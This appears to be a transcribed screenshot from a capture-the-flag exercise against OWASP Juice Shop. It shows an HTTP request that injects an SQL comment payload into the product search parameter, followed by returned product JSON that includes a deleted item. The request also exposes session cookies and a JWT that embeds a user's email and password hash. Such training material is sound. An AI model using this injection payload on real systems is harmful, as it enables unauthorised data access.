 1 GET /rest/products/search?q=%27))-- HTTP/2
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0TW1SalltRTJ
aR1JsTnpaaFlUVTRObVExTWpjMVlqRTFaR05qTWpObFl6TS5jZHl4VGVJNFJKa3R1YTFDUlM2X2tB|1
773391065|OA2JhsWKNltM5J0gCKOIUvbBOOzcwybttht72yl5OOI=; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8; language=en;
cookieconsent_status=dismiss; continueCode=
jYhptMieS2t8czIBCPFMfRUKHEhktOIET8iaHZ6uvkt8lIM5Tb3s6RFxriyXfRVhnLIKEsPRSQmtzyi
yjfMLSjxuzJhjysXEf4YsOPhKYtlWIrpT2n; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZC
I6MjksInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0QHRlc3QyLmZyIiwicGFzc3dvcmQiOiI1OTRmO
DAzYjM4MGE0MTM5NmVkNjNkY2EzOTUwMzU0MiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2Vu
IjoiIiwibGFzdExvZ2luSXAiOiIxMC4yNDAuNi42MCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHV
ibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIj
p0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAzLTA5IDE0OjQ4OjAxLjMzNyArMDA6MDAiLCJ1cGRhdGVkQ
XQiOiIyMDI2LTAzLTA5IDE1OjQ2OjM5LjI4MyArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQi
OjE3NzM0MDA1MDJ9.sRolZvq7SdXdZdbChYMmlzYlwAFlqVP2neXTuOj6l-YWh5m9-hNSmucfed1can
R27BFdhAd_FiizhC2XoUJdcUZilPEeXpX3ozQ_M5xHAz30Y5TkdUTQ24ELveeWLOkJtePeuDy9X8dYH
790TsMwKOuWvXO_pYZiAq7yW5MFCqg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:148.0) Gecko/20100101
Firefox/148.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZC
I6MjksInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0QHRlc3QyLmZyIiwicGFzc3dvcmQiOiI1OTRmO
DAzYjM4MGE0MTM5NmVkNjNkY2EzOTUwMzU0MiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2Vu
{
"id":9,
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":
"O-Saft is an easy to use tool to show information about SSL certificate
and tests the SSL connection according given list of ciphers and various
SSL configurations. <a href=\"https://www.owasp.org/index.php/O-Saft\" ta
rget=\"_blank\">More...</a>",
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2026-02-23 10:19:50.997 +00:00",
"updatedAt":"2026-02-23 10:19:50.997 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tastiest j
uices and an extra fan shirt for an unbeatable price! (Seasonal special o
ffer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2026-02-23 10:19:50.997 +00:00",
"updatedAt":"2026-02-23 10:19:50.997 +00:00",
"deletedAt":"2026-02-23 10:19:51.088 +00:00"
},